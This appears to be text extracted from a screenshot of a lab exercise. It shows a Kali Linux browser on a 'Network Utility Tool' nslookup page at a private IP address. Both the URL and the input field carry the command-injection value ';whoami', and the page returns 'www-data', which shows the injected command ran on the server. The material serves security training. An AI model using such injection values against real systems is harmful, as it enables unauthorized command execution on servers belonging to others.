 172.31.32.53:1013/networkutility/tools/nslookup/?target=%3Bwhoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
;whoami
Submit Button
www-data